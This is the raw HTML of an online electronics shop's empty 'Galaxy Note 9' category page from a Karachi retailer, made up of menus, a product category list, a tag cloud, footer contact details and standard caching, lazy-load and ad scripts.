href="https://gmae.pk/product-category/oppo-f-series/oppo-f17-pro/"> <span class="ux-menu-link__text"> Oppo F17 Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-f-series/oppo-f19/"> <span class="ux-menu-link__text"> Oppo F19 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-f-series/oppo-find-x2/"> <span class="ux-menu-link__text"> Oppo Find X2 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-f-series/oppo-find-x2-pro/"> <span class="ux-menu-link__text"> Oppo Find X2 pro </span> </a> </div> </div> </div> </div> </div> </div> <div id="tab_others" class="panel entry-content" role="tabpanel" aria-labelledby="tab-others"> <div class="row" id="row-1729354814"> <div id="col-1946151144" class="col small-12 large-12"> <div class="col-inner"> <div class="container section-title-container"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main">Other Brands</span><b></b></h3></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/mobiles/huawei/"> <span class="ux-menu-link__text"> Huawei </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/mobiles/techno/"> <span class="ux-menu-link__text"> Techno </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/mobiles/infinix/"> <span class="ux-menu-link__text"> Infinix </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk"> <span class="ux-menu-link__text"> Watch Accessories </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-a-series/oppo-a31/"> <span class="ux-menu-link__text"> Apple Airpods </span> </a> </div> </div> </div> </div> </div> </div></div></div> </div> </div> </div> </div>  </section> </div></li> <li id="menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3482 menu-item-design-default has-dropdown"><a href="https://gmae.pk/product-category/mobiles/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Mobiles Phones<i class="icon-angle-down"></i></a> <ul class="sub-menu nav-dropdown nav-dropdown-default"> <li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3485"><a href="https://gmae.pk/product-category/mobiles/apple-iphones/">Apple iphones</a></li> <li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3484"><a href="https://gmae.pk/product-category/mobiles/samsung/">Samsung Mobile</a></li> <li id="menu-item-3483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3483"><a href="https://gmae.pk/product-category/oneplus/">OnePlus</a></li> <li id="menu-item-3765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3765"><a href="https://gmae.pk/product-category/goole-pixel/">GOOGLE PIXEL</a></li> <li id="menu-item-7963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7963"><a href="https://gmae.pk/product-category/mobiles/motorola/">Motorola</a></li> <li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3486"><a href="https://gmae.pk/product-category/mobiles/oppo/">Oppo</a></li> <li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3488"><a href="https://gmae.pk/product-category/mobiles/xiomi/">Xiomi</a></li> <li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3487"><a href="https://gmae.pk/product-category/redmi/">Redmi</a></li> <li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3489"><a href="https://gmae.pk/product-category/mobiles/vivo/">Vivo</a></li> <li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3490"><a href="https://gmae.pk/product-category/mobiles/infinix/">infinix</a></li> <li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3491"><a href="https://gmae.pk/product-category/mobiles/techno/">Techno</a></li> <li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3492"><a href="https://gmae.pk/product-category/itel/">ITel</a></li> <li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3493"><a href="https://gmae.pk/product-category/mobiles/nokia/">Nokia</a></li> <li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3494"><a href="https://gmae.pk/product-category/mobiles/zte/">ZTE</a></li> <li id="menu-item-6257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6257"><a href="https://gmae.pk/product-category/sparx/">Sparx</a></li> <li id="menu-item-6956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6956"><a href="https://gmae.pk/product-category/mobiles/dcode/">DCODE</a></li> </ul> </li> <li id="menu-item-17891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17891 menu-item-design-default"><a href="https://gmae.pk/pta-services/" class="nav-top-link">PTA Services</a></li> <li id="menu-item-17892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17892 menu-item-design-default"><a href="https://gmae.pk/sale-products/" class="nav-top-link">Sale Products</a></li> <li id="menu-item-17893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17893 menu-item-design-default"><a href="https://gmae.pk/product-category/new-arrivals/" class="nav-top-link">New Arrivals</a></li> </ul> </div> </div> </div> <div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div> </div> </header> <div class="shop-page-title category-page-title page-title nitro-lazy"> <div class="page-title-inner flex-row  medium-flex-wrap container"> <div class="flex-col flex-grow medium-text-center"> <div class="is-large"> <nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://gmae.pk">Home</a> <span class="divider">&#47;</span> <a href="https://gmae.pk/product-category/note-series/">Note Series</a> <span class="divider">&#47;</span> Galaxy Note 9</nav></div> <div class="category-filtering category-filter-row show-for-medium"> <a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain"> <i class="icon-equalizer"></i> <strong>Filter</strong> </a> <div class="inline-block"> </div> </div> </div> <div class="flex-col medium-text-center"> </div> </div> </div> <main id="main" class=""> <div class="row category-page-row"> <div class="col large-3 hide-for-medium "> <div id="shop-sidebar" class="sidebar-inner col-inner"> <aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><select name='product_cat' id='product_cat' class='dropdown_product_cat'> <option value=''>Select a category</option> <option class="level-0" value="accessories">Accessories&nbsp;&nbsp;(157)</option> <option class="level-0" value="apple-2">Apple&nbsp;&nbsp;(64)</option> <option class="level-0" value="apple-mouse">Apple Mouse&nbsp;&nbsp;(3)</option> <option class="level-0" value="apple-genuine-store-pakistan">apple store&nbsp;&nbsp;(66)</option> <option class="level-0" value="cct-and-accessories">CCT and accessories&nbsp;&nbsp;(10)</option> <option class="level-0" value="computer-pc">Computer/Pc&nbsp;&nbsp;(25)</option> <option class="level-0" value="earphones-and-headphones">Earphones And Headphones&nbsp;&nbsp;(17)</option> <option class="level-0" value="galaxy-fold-flip">Galaxy Fold &amp; Flip&nbsp;&nbsp;(1)</option> <option class="level-0" value="galaxy-s7-s8-s9">Galaxy S7 , S8, S9&nbsp;&nbsp;(1)</option> <option class="level-0" value="gaming">Gaming&nbsp;&nbsp;(77)</option> <option class="level-0" value="gaming-headphones">Gaming Headphones&nbsp;&nbsp;(8)</option> <option class="level-0" value="gaming-pc">GAMING PC&nbsp;&nbsp;(7)</option> <option class="level-0" value="goole-pixel">GOOGLE PIXEL&nbsp;&nbsp;(2)</option> <option class="level-0" value="google-pixel-7-pro">Google Pixel 7 pro&nbsp;&nbsp;(1)</option> <option class="level-0" value="google-pixel-8-pro">Google Pixel 8 Pro&nbsp;&nbsp;(1)</option> <option class="level-0" value="google-pixle">GOOGLE PIXLE&nbsp;&nbsp;(1)</option> <option class="level-0" value="google-store">Google store&nbsp;&nbsp;(1)</option> <option class="level-0" value="ipad">Ipad&nbsp;&nbsp;(9)</option> <option class="level-0" value="iphone-11-all">iPhone 11&nbsp;&nbsp;(2)</option> <option class="level-0" value="iphone-12-all">iPhone 12&nbsp;&nbsp;(2)</option> <option class="level-0" value="iphone-13-all">iPhone 13&nbsp;&nbsp;(8)</option> <option class="level-0" value="iphone-14">iphone 14&nbsp;&nbsp;(2)</option> <option class="level-0" value="iphone-14-pro">Iphone 14 pro&nbsp;&nbsp;(1)</option> <option class="level-0" value="iphone-14-pro-max">Iphone 14 pro max&nbsp;&nbsp;(1)</option> <option class="level-0" value="iphone-se-all">iPhone SE&nbsp;&nbsp;(40)</option> <option class="level-0" value="itel">ITel&nbsp;&nbsp;(6)</option> <option class="level-0" value="laptops">Laptops&nbsp;&nbsp;(73)</option> <option class="level-0" value="latop-pc-accessories">Latop/Pc Accessories&nbsp;&nbsp;(11)</option> <option class="level-0" value="mi-series">Mi Series&nbsp;&nbsp;(19)</option> <option class="level-0" value="mobiles">Mobiles Phones&nbsp;&nbsp;(199)</option> <option class="level-0" value="music">Music&nbsp;&nbsp;(20)</option> <option class="level-0" value="new-arrivals">New Arrivals&nbsp;&nbsp;(193)</option> <option class="level-0" value="note-series">Note Series&nbsp;&nbsp;(1)</option> <option class="level-1" value="galaxy-note-20-ultra">&nbsp;&nbsp;&nbsp;Galaxy Note 20 Ultra&nbsp;&nbsp;(1)</option> <option class="level-0" value="on-sale">On Sale&nbsp;&nbsp;(308)</option> <option class="level-0" value="oneplus">OnePlus&nbsp;&nbsp;(3)</option> <option class="level-0" value="oppo-a-series">OPPO A Series&nbsp;&nbsp;(2)</option> <option class="level-0" value="oppo-f-series">OPPO F Series&nbsp;&nbsp;(1)</option> <option class="level-0" value="oppo-r-series">OPPO R Series&nbsp;&nbsp;(4)</option> <option class="level-0" value="oppo-realme">Oppo Realme&nbsp;&nbsp;(1)</option> <option class="level-0" value="pixel">Pixel&nbsp;&nbsp;(5)</option> <option class="level-0" value="poco">Poco&nbsp;&nbsp;(2)</option> <option class="level-0" value="printer-scanner">printer/scanner&nbsp;&nbsp;(11)</option> <option class="level-0" value="printers-scanners">Printers/Scanners&nbsp;&nbsp;(10)</option> <option class="level-0" value="redmi">Redmi&nbsp;&nbsp;(10)</option> <option class="level-0" value="s20-series">S20 Series&nbsp;&nbsp;(3)</option> <option class="level-0" value="s21-series">S21 Series&nbsp;&nbsp;(3)</option> <option class="level-0" value="s22-series">S22 Series&nbsp;&nbsp;(2)</option> <option class="level-0" value="s23-series">S23 Series&nbsp;&nbsp;(3)</option> <option class="level-0" value="samsung-buds">samsung buds&nbsp;&nbsp;(4)</option> <option class="level-0" value="samsung-official-store-pakistan">samsung store&nbsp;&nbsp;(52)</option> <option class="level-0" value="samsung-watch-accessories">Samsung Watch Accessories&nbsp;&nbsp;(1)</option> <option class="level-0" value="sparx">Sparx&nbsp;&nbsp;(6)</option> <option class="level-0" value="tablat">Tablat&nbsp;&nbsp;(7)</option> <option class="level-0" value="tabletipad">Tablet(Ipad)&nbsp;&nbsp;(13)</option> <option class="level-0" value="xiaomi-official-store-pakistan">xiaomi store&nbsp;&nbsp;(12)</option> </select> </aside><aside id="woocommerce_product_tag_cloud-10" class="widget woocommerce widget_product_tag_cloud"><span class="widget-title shop-sidebar">Product tags</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://gmae.pk/product-tag/bahawalpur/" class="tag-cloud-link tag-link-1025 tag-link-position-1" style="font-size:14.328767123288pt" aria-label="#bahawalpur (54 products)">#bahawalpur</a> <a href="https://gmae.pk/product-tag/cricket/" class="tag-cloud-link tag-link-1185 tag-link-position-2" style="font-size:8pt" aria-label="#cricket (25 products)">#cricket</a> <a href="https://gmae.pk/product-tag/everyone/" class="tag-cloud-link tag-link-965 tag-link-position-3" style="font-size:11.835616438356pt" aria-label="#everyone (40 products)">#everyone</a> <a href="https://gmae.pk/product-tag/faisalabad/" class="tag-cloud-link tag-link-900 tag-link-position-4" style="font-size:15.671232876712pt" aria-label="#faisalabad (63 products)">#faisalabad</a> <a href="https://gmae.pk/product-tag/follower/" class="tag-cloud-link tag-link-967 tag-link-position-5" style="font-size:11.835616438356pt" aria-label="#follower (40 products)">#follower</a> <a href="https://gmae.pk/product-tag/gujarat/" class="tag-cloud-link tag-link-1026 tag-link-position-6" style="font-size:14.328767123288pt" aria-label="#gujarat (54 products)">#gujarat</a> <a href="https://gmae.pk/product-tag/gurjanwala/" class="tag-cloud-link tag-link-1027 tag-link-position-7" style="font-size:14.328767123288pt" aria-label="#gurjanwala (54 products)">#gurjanwala</a> <a href="https://gmae.pk/product-tag/hightlight/" class="tag-cloud-link tag-link-966 tag-link-position-8" style="font-size:11.835616438356pt" aria-label="#hightlight (40 products)">#hightlight</a> <a href="https://gmae.pk/product-tag/hyderabad/" class="tag-cloud-link tag-link-1023 tag-link-position-9" style="font-size:14.328767123288pt" aria-label="#hyderabad (54 products)">#hyderabad</a> <a href="https://gmae.pk/product-tag/hydrabad/" class="tag-cloud-link tag-link-882 tag-link-position-10" style="font-size:12.794520547945pt" aria-label="#hydrabad (45 products)">#hydrabad</a> <a href="https://gmae.pk/product-tag/ikosk7/" class="tag-cloud-link tag-link-1018 tag-link-position-11" style="font-size:12.41095890411pt" aria-label="#iKOSK7 (43 products)">#iKOSK7</a> <a href="https://gmae.pk/product-tag/iphone15/" class="tag-cloud-link tag-link-1019 tag-link-position-12" style="font-size:14.328767123288pt" aria-label="#iphone15 (54 products)">#iphone15</a> <a href="https://gmae.pk/product-tag/iphone15plus/" class="tag-cloud-link tag-link-1021 tag-link-position-13" style="font-size:14.328767123288pt" aria-label="#iPhone15Plus (54 products)">#iPhone15Plus</a> <a href="https://gmae.pk/product-tag/iphone15pro/" class="tag-cloud-link tag-link-1020 tag-link-position-14" style="font-size:14.328767123288pt" aria-label="#iPhone15Pro (54 products)">#iPhone15Pro</a> <a href="https://gmae.pk/product-tag/iphone15promax/" class="tag-cloud-link tag-link-1002 tag-link-position-15" style="font-size:14.904109589041pt" aria-label="#iphone15promax (58 products)">#iphone15promax</a> <a href="https://gmae.pk/product-tag/iphonex/" class="tag-cloud-link tag-link-1022 tag-link-position-16" style="font-size:14.328767123288pt" aria-label="#iphonex (54 products)">#iphonex</a> <a href="https://gmae.pk/product-tag/islamabad/" class="tag-cloud-link tag-link-879 tag-link-position-17" style="font-size:21.041095890411pt" aria-label="#islamabad (122 products)">#islamabad</a> <a href="https://gmae.pk/product-tag/ji/" class="tag-cloud-link tag-link-1030 tag-link-position-18" style="font-size:14.328767123288pt" aria-label="#ji (54 products)">#ji</a> <a href="https://gmae.pk/product-tag/kannywoodcelebritieskbeautifulactrestoday/" class="tag-cloud-link tag-link-1170 tag-link-position-19" style="font-size:8pt" aria-label="#kannywoodcelebritieskbeautifulactrestoday (25 products)">#kannywoodcelebritieskbeautifulactrestoday</a> <a href="https://gmae.pk/product-tag/karachi/" class="tag-cloud-link tag-link-883 tag-link-position-20" style="font-size:17.013698630137pt" aria-label="#karachi (75 products)">#karachi</a> <a href="https://gmae.pk/product-tag/kpk/" class="tag-cloud-link tag-link-1036 tag-link-position-21" style="font-size:14.328767123288pt" aria-label="#kpk (54 products)">#kpk</a> <a href="https://gmae.pk/product-tag/lahore/" class="tag-cloud-link tag-link-878 tag-link-position-22" style="font-size:21.041095890411pt" aria-label="#lahore (123 products)">#lahore</a> <a href="https://gmae.pk/product-tag/mqm/" class="tag-cloud-link tag-link-1032 tag-link-position-23" style="font-size:14.328767123288pt" aria-label="#mqm (54 products)">#mqm</a> <a href="https://gmae.pk/product-tag/muhammadrizwan/" class="tag-cloud-link tag-link-1181 tag-link-position-24" style="font-size:8pt" aria-label="#MuhammadRizwan (25 products)">#MuhammadRizwan</a> <a href="https://gmae.pk/product-tag/multan/" class="tag-cloud-link tag-link-881 tag-link-position-25" style="font-size:21.424657534247pt" aria-label="#multan (129 products)">#multan</a> <a href="https://gmae.pk/product-tag/nonpta/" class="tag-cloud-link tag-link-916 tag-link-position-26" style="font-size:14.712328767123pt" aria-label="#nonpta (56 products)">#nonpta</a> <a href="https://gmae.pk/product-tag/online/" class="tag-cloud-link tag-link-906 tag-link-position-27" style="font-size:18.547945205479pt" aria-label="#online (91 products)">#online</a> <a href="https://gmae.pk/product-tag/onlinedelivery/" class="tag-cloud-link tag-link-980 tag-link-position-28" style="font-size:17.780821917808pt" aria-label="#onlinedelivery (82 products)">#onlinedelivery</a> <a href="https://gmae.pk/product-tag/onlineshopping/" class="tag-cloud-link tag-link-1029 tag-link-position-29" style="font-size:14.328767123288pt" aria-label="#onlineshopping (54 products)">#onlineshopping</a> <a href="https://gmae.pk/product-tag/pakistan/" class="tag-cloud-link tag-link-877 tag-link-position-30" style="font-size:21.808219178082pt" aria-label="#pakistan (135 products)">#pakistan</a> <a href="https://gmae.pk/product-tag/pandi/" class="tag-cloud-link tag-link-1034 tag-link-position-31" style="font-size:14.328767123288pt" aria-label="#pandi (54 products)">#pandi</a> <a href="https://gmae.pk/product-tag/peshawar/" class="tag-cloud-link tag-link-1035 tag-link-position-32" style="font-size:14.328767123288pt" aria-label="#peshawar (54 products)">#peshawar</a> <a href="https://gmae.pk/product-tag/peshawer/" class="tag-cloud-link tag-link-884 tag-link-position-33" style="font-size:12.602739726027pt" aria-label="#peshawer (44 products)">#peshawer</a> <a href="https://gmae.pk/product-tag/peshwer/" class="tag-cloud-link tag-link-964 tag-link-position-34" style="font-size:12.027397260274pt" aria-label="#peshwer (41 products)">#peshwer</a> <a href="https://gmae.pk/product-tag/pta/" class="tag-cloud-link tag-link-915 tag-link-position-35" style="font-size:21.232876712329pt" aria-label="#PTA (124 products)">#PTA</a> <a href="https://gmae.pk/product-tag/pti/" class="tag-cloud-link tag-link-1031 tag-link-position-36" style="font-size:14.328767123288pt" aria-label="#pti (54 products)">#pti</a> <a href="https://gmae.pk/product-tag/punjab/" class="tag-cloud-link tag-link-880 tag-link-position-37" style="font-size:22pt" aria-label="#punjab (136 products)">#punjab</a> <a href="https://gmae.pk/product-tag/punjabi/" class="tag-cloud-link tag-link-1033 tag-link-position-38" style="font-size:14.328767123288pt" aria-label="#punjabi (54 products)">#punjabi</a> <a href="https://gmae.pk/product-tag/rizwan/" class="tag-cloud-link tag-link-1182 tag-link-position-39" style="font-size:8pt" aria-label="#Rizwan (25 products)">#Rizwan</a> <a href="https://gmae.pk/product-tag/rizwanfans/" class="tag-cloud-link tag-link-1183 tag-link-position-40" style="font-size:8pt" aria-label="#rizwanfans (25 products)">#rizwanfans</a> <a href="https://gmae.pk/product-tag/sialkot/" class="tag-cloud-link tag-link-1028 tag-link-position-41" style="font-size:14.328767123288pt" aria-label="#sialkot (54 products)">#sialkot</a> <a href="https://gmae.pk/product-tag/sindh/" class="tag-cloud-link tag-link-962 tag-link-position-42" style="font-size:15.095890410959pt" aria-label="#sindh (59 products)">#sindh</a> <a href="https://gmae.pk/product-tag/smartmobile/" class="tag-cloud-link tag-link-912 tag-link-position-43" style="font-size:15.671232876712pt" aria-label="#smartmobile (63 products)">#smartmobile</a> <a href="https://gmae.pk/product-tag/smartphone/" class="tag-cloud-link tag-link-936 tag-link-position-44" style="font-size:15.671232876712pt" aria-label="#smartphone (63 products)">#smartphone</a> <a href="https://gmae.pk/product-tag/sukkur/" class="tag-cloud-link tag-link-1024 tag-link-position-45" style="font-size:14.328767123288pt" aria-label="#sukkur (54 products)">#sukkur</a></div></aside> </div> </div> <div class="col large-9"> <div class="shop-container"> <div class="term-description"><h1>Galaxy Note 9</h1> </div><div class="woocommerce-no-products-found"> <div class="woocommerce-info message-wrapper"> <div class="message-container container medium-text-center"> No products were found matching your selection. </div> </div> </div> </div> </div> </div> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9nbWFlLnBrL3Byb2R1Y3QtY2F0ZWdvcnkvbm90ZS1zZXJpZXMvZ2FsYXh5LW5vdGUtOS8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'e2ff0ec64b79d766b1a49a06d3543e68c8224e7a0f59479a3c648240cc4b97bb7f771359e59fb10d0d3e6aa8c5291e4eb0923b92314d1bfb150f3849faf97c4c'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'taxonomy'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9nbWFlLnBrL3Byb2R1Y3QtY2F0ZWdvcnkvbm90ZS1zZXJpZXMvZ2FsYXh5LW5vdGUtOS8=&nitroBeaconCookies=W10=&nitroBeaconHash=e2ff0ec64b79d766b1a49a06d3543e68c8224e7a0f59479a3c648240cc4b97bb7f771359e59fb10d0d3e6aa8c5291e4eb0923b92314d1bfb150f3849faf97c4c&proxyPurgeOnly=&layout=taxonomy');
        }
    }
</script> </main> <footer id="footer" class="footer-wrapper nitro-lazy">  <div class="footer-widgets footer footer-1"> <div class="row large-columns-3 mb-0"> <div id="block_widget-8" class="col pb-0 widget block_widget"> <span class="widget-title">About us</span><div class="is-divider small"></div> <div id="text-388800708" class="text"> <p>About us:<br />Global Mobile Accessories Enterprise-GMAE is a family-possessed and worked organization that was established in 2021 in Karachi Pakistan.<br />GMAE is a Mobile phones/Laptop/Gaming item/Printer/Scanner dealer situated in Karachi. We are offering the most recent and updated products to meet our customer requirement.<br />GMAE moves quality adornments for cell phones, Laptop, Personal Computers, Scanners and Printers.<br />We’ve put our proceeded progress down to knowing what buyers and organizations require, and having a broad scope of the best frill for the most recent gadgets — both integrated with our reality class client benefit.<br /><br /></p>  </div> </div> <div id="block_widget-9" class="col pb-0 widget block_widget"> <span class="widget-title">Customer services</span><div class="is-divider small"></div> <a href="https://gmae.pk/?page_id=2696&#038;preview=true" class="button primary is-small" rel="https://gmae.pk/?page_id=2696&amp;preview=true"> <span>Terms &amp; Condition</span> </a> <a href="https://gmae.pk/?page_id=2674&#038;preview=true" class="button primary is-small" rel="https://gmae.pk/?page_id=2674&amp;preview=true"> <span>Return Policy</span> </a> <a href="https://gmae.pk/privacy-policy/" class="button primary is-small" rel="https://gmae.pk/privacy-policy/"> <span>Privacy Policy</span> </a> <a href="https://gmae.pk/?page_id=2702&#038;preview=true" class="button primary is-small" rel="https://gmae.pk/?page_id=2702&amp;preview=true"> <span>GENERAL FAQs</span> </a> <a href="https://gmae.pk/shipping-policy/" class="button primary is-small" rel="https://gmae.pk/shipping-policy/"> <span>Shipping Policy</span> </a> <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_748946216"> <div class="img-inner dark" style="margin:20px 0px 0px 0px"> <img width="800" height="800" alt="" sizes="auto, (max-width: 800px) 100vw, 800px" nitro-lazy-srcset="https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/images/optimized/rev-1b79a4c/gmae.pk/wp-content/uploads/2022/08/qr-code-800x800.jpeg 800w, https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/images/optimized/rev-1b79a4c/gmae.pk/wp-content/uploads/2022/08/qr-code-400x400.jpeg 400w, https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/images/optimized/rev-1b79a4c/gmae.pk/wp-content/uploads/2022/08/qr-code-280x280.jpeg 280w, https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/images/optimized/rev-1b79a4c/gmae.pk/wp-content/uploads/2022/08/qr-code-768x768.jpeg 768w, https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/images/optimized/rev-1b79a4c/gmae.pk/wp-content/uploads/2022/08/qr-code-510x510.jpeg 510w, https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/images/optimized/rev-1b79a4c/gmae.pk/wp-content/uploads/2022/08/qr-code-100x100.jpeg 100w, https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/images/optimized/rev-1b79a4c/gmae.pk/wp-content/uploads/2022/08/qr-code.jpeg 1024w" nitro-lazy-src="https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/images/optimized/rev-1b79a4c/gmae.pk/wp-content/uploads/2022/08/qr-code-800x800.jpeg" class="attachment-large size-large nitro-lazy" decoding="async" nitro-lazy-empty id="MjY0MTo3MTc=-1" src="[data-uri]" /> </div>  </div> </div> <div id="block_widget-10" class="col pb-0 widget block_widget"> <span class="widget-title">Contact US</span><div class="is-divider small"></div> <div id="text-1607677729" class="text"> <p><b>phone:</b><a href="tel:02136801800" style="color:white"><br /> 021-36801800</a></p> <p><b>WhatsApp:</b><a href="https://wa.me/+923362334245" style="color:white"><br /> (+92)336-2334245</a></p> <p><b>Email:</b><a href="mailto:Gmaenterprise22@gmail.com" style="color:white"><br />Gmaenterprise22@gmail.com</a></p> <p><b>Address:</b><br /> <a href="https://www.google.com/maps/place/Global+Mobile+Accessories+Enterpries-GMAE/@24.9186163,67.0729227,15z/data=!4m2!3m1!1s0x0:0x4b83810b5c0d1ab7?sa=X&ved=2ahUKEwjnguzyhuT3AhUKLBoKHSjeBMUQ_BJ6BAhLEAM" style="color:white">Shop No 472 4th floor Star City<br /> Main Mobile Market Saddar Karachi Pakistan<br /> </a></p>  </div> </div> <div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9671774946167201" crossorigin="anonymous" nitro-exclude></script></div></div> </div> </div>  <div class="absolute-footer dark medium-text-center text-center"> <div class="container clearfix"> <div class="footer-primary pull-left"> <div class="copyright-footer"> ©2022 GMAE<span class="sep"> | </span> All Rights Reserved <span class="sep"> | </span>Web Design Graphizine </div> </div> </div> </div> <a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up"></i></a> </footer> </div><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script> <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"> <div class="sidebar-menu no-scrollbar "> <ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"> <li class="header-search-form search-form html relative has-icon"> <div class="header-search-form-wrapper"> <div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://gmae.pk/"> <div class="flex-row relative"> <div class="flex-col search-form-categories"> <select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="accessories">Accessories</option><option value="apple-2">Apple</option><option value="apple-mouse">Apple Mouse</option><option value="apple-genuine-store-pakistan">apple store</option><option value="cct-and-accessories">CCT and accessories</option><option value="computer-pc">Computer/Pc</option><option value="earphones-and-headphones">Earphones 